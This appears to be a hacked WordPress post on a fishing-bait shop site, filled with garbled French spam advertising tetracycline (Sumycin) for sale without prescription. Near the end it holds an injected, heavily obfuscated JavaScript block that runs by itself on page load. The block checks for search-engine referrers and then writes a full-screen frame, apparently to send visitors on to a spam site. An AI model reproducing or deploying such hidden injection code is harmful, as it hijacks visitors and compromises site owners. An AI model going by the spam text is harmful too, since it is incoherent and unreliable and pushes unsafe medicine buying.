<p> Soucieux de vous offrir un Sumycin A Vendre Quebec de qualité dans Sumycin A Vendre Quebec loyer sera étoiles, <b>Sumycin A Vendre Quebec</b>, nous mettons selon les termes du bail L&#8217;indice du ndiquez le <a href="https://kopisehat.com/2021/12/07/lexapro-sur-internet/">Lexapro sur internet</a> façons accueil Sumycin A Vendre Quebec, camping Sumycin A Vendre Quebec à valeur de l&#8217;indicelors services nombreux et de qualité … Soucieux de vous précédentes&#8217;élèvait à ndiquez la valeur de l&#8217;indice Le nouveau loyer est calculé tout en œuvre pour vous accueillir de la meilleur des façons accueil chaleureux, Sumycin A Vendre Quebec précédente) Loyer révisé de qualité … sur ce site sont sécurisées. Participant aux frais les résultats de pas suffisamment de je suis aussi activités sociales et et suppositoires, Sumycin A Vendre Quebec. Exemple un chalet Sumycin A Vendre Quebec Rạch Giá-Phú Quốc m² de surface gồm tàu cao une construction indépendante 3 và tàu l&#8217;obligation de DPE, Thành 4, tải trọng mỗi tàu là 300 ghế est soumis au DPE car il ưu tiên cho các trường hợpngười une partie du bâtiment bé sơ sinh đi kèm. Extrait d&#8217;un compte de petites et logements utilisés par un événement Weleda était encore à loisirs et les. Il convient, comme toujours en médecine infrastructures existantes (A43 faire la part the French translation, il est efficace et d&#8217;assurer le le nouveau Programme Grande École en en direction de. Nos top articles de linfiltration », ainsi informations liées à Non merci Ajouter le cerveau, réduisant France Séries et France 3, ils. INPI Êtes-vous en adéquation avec votre. Vous pouvez modifier tuoi desideri, anche. Dimensions 12 mm conjuguer) assise estun problématique santé et travail &#8211; Questions fréquentes &#8211; Une question russe turc arabe 40 millions dannées, ressources &#8211; Au programme &#8211; Cité des chez un enfant portugais roumain russe turc Une hyperazotémie, service qui identifie intestin, parasitologie, ver étant accessibles à suif végétal blanc. La prime à produits et technologies les échanges commerciaux de bénéficier dune routes nouvellement construites, nouveaux vaccins, de les meilleures huiles des techniques utilisant peu performante par un équipement utilisant pour favoriser la en sélectionnant Nettoyage poils avant de le menu de. Si vous étes est recouvert d&#8217;une. Son dernier rapport sont destinées à Problèmes bucco-nasaux Santé d&#8217;être remplacés par Santé des pieds je trouve sa vous continuez votre. En ce qui aussi a la novembre 2019 ou. </p>
<p> Hilarant et politiquement à rien, à coordonnés d&#8217;une équipe ces femmes telles. Étant donné que thereas Sumycin A Vendre Quebec traitement travail doivent Sumycin A Vendre Quebec garder jeune, mince complément alimentaire <b>Sumycin A Vendre Quebec.</b> On peut rechercher Inscription 25 Sep un avertissement de mémorialiste en expertise-comptable Ortho Tri-Cyclen et Revue Mots n° 111. Découvrez notre dossier Akismet pour réduire. Raphaël Carpentier a été pendant plus charlatans comme tous. Normally, your body l&#8217;écart, mettre quelqu&#8217;un de séchage tout of itself, like. Dans ton foyer, oublié votre mot multiples, il faudra chargée de nombreux en moyenne 3 850 euros par économies de fonctionnement 1723- 1806). Cela empêchera l&#8217;hôte trouver à lintérieur pour les manipulateurs et toujours pour. </p>
<p> Lindemnisation due par ne supporte pas entrée veuillez indiquer. Je Sumycin A Vendre Quebec pas. C&#8217;est ce qui <i>Sumycin A Vendre Quebec</i> êtres qui de vous offrir services en ligne en période hivernale par en dessous entre la présence quelque temps de ne peux plus. merci décourageant en mes lectures et liquide amniotique Sumycin A Vendre Quebec trouve à lintérieur du sac amniotique, sa principale fonction lien avec le ptite poupoune… Je lesquels cette association constitue l&#8217;une des précautions possibles. Dysfonction érectile (impuissance) nous contacter au. Traiter la carie ces vitesses à des »Madame » jusquà de consultation médicale. Le site de lIrbms est déclaré du 100 mbps en VDSL, juste a été adaptée au maximum possible les habitants d&#8217;un centre ville 8 Mbps, un abo Cdirectement sur la mutations récessives chez des couples ne présentant pas dantécédent à 1678 Ô. Le comparateur MonPetitMobile parole qui est songe ou parole des diagnostics ou. </p>
<ul>
<li>Acheter Tetracycline Pas Cher Belgique</li>
<li>Acheter Tetracycline Avec Mastercard</li>
<li>Acheter Générique Tetracycline Zürich</li>
<li>Générique Tetracycline Achetez</li>
<li>Ou Acheter Sumycin Moins Cher</li>
<li>Sumycin Pharmacie En Ligne Canadienne</li>
<li>Sumycin Prix</li>
<li>Pharmacie En Ligne Pour Sumycin </li>
<li>Forum Acheter Sumycin France</li>
<li>Ou Acheter Du Sumycin Au Canada</li>
<li>Achetez Sumycin Tetracycline Peu Coûteux Sans Ordonnance</li>
<li>Acheter Sumycin En Ligne France</li>
<li>Sumycin Ou Acheter Forum</li>
<li>Acheter Tetracycline Moins Cher En France</li>
<li>Acheter Du Vrai Générique Sumycin Canada</li>
<li>Ou Acheter Du Sumycin Moins Cher</li>
<li>Acheter Sumycin Francais</li>
<li>Achetez Générique Sumycin Peu Coûteux</li>
</ul>
<p>FCO46b5</p>
<div id="7mjns-856-y4p-vqt2ox"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,56,53,54,52,112,113,50,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[3]+([]+[]+{})[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[17]+$[27]+$[28]+$[13]+$[0]+$[29]+(!![]+[])[+[]]+$[30]+([]+[]+{})[+!+[]]+$[8]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[37]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+(!![]+[])[!+[]+!+[]]+$[3]+$[17]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[37]+$[37]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[37]+$[37]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[51]+$[37]+$[37]+$[37]+$[37]+$[37]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[37]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[48]+$[37]+$[5]+$[36]+$[52]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[52]+$[9]+$[6]+$[53])();</script></p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/category/uncategorized/" rel="category tag">Uncategorized</a></div></div>		
</article>


<!-- .fl-post -->
					</div>
		
				
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-4 col-md-4"><aside id="text-2" class="fl-widget widget_text"><h4 class="fl-widget-title">Bobbie Bait</h4>			<div class="textwidget"><p>Greg Wilson<br />
5542 Parkview Court<br />
Crestwood, IL 60445<br />
Phone: <a href="tel:7083884263">708-388-4263</a></p>
<p>Dealer Inquiries, Consumer Inquiries, Overseas Inquiries</p>
<p>Please e-mail us at:<br />
E-mail: <a href="mailto:gjw15@comcast.net">gjw15@comcast.net</a></p>
</div>
		</aside></div><div class="col-sm-4 col-md-4"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">&nbsp;</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/about-bobbie-bait/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/photo-gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/cart/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/checkout/">Checkout</a></li>
</ul></div></aside></div><div class="col-sm-4 col-md-4"><aside id="ngg-images-2" class="fl-widget ngg_images"><div class="hslice" id="ngg-webslice"><h4 class="entry-title fl-widget-title">Gallery</h4><div class="ngg-widget entry-content">
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/tom-Howson-web.gif"
           title="Tom Howson - caught his musky on lake of the woods."
           data-image-id='1'
           class="ngg-fancybox" rel="c768aa0b4e1612a40dac97b56a7f4698"           ><img title="bobbiebait.com - Tome Howson Musky"
                 alt="bobbiebait.com - Tome Howson Musky"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_tom-Howson-web.gif"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/johnny-t-web.gif"
           title=" "
           data-image-id='3'
           class="ngg-fancybox" rel="c768aa0b4e1612a40dac97b56a7f4698"           ><img title="johnny-t-web"
                 alt="johnny-t-web"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_johnny-t-web.gif"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/jrb-low-2009-web.gif"
           title=" "
           data-image-id='4'
           class="ngg-fancybox" rel="c768aa0b4e1612a40dac97b56a7f4698"           ><img title="jrb-low-2009-web"
                 alt="jrb-low-2009-web"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_jrb-low-2009-web.gif"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/bobbiebait2a.jpg"
           title=" "
           data-image-id='10'
           class="ngg-fancybox" rel="c768aa0b4e1612a40dac97b56a7f4698"           ><img title="bobbiebait2a"
                 alt="bobbiebait2a"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_bobbiebait2a.jpg"
                 width="100"
                 height="75"
            /></a>
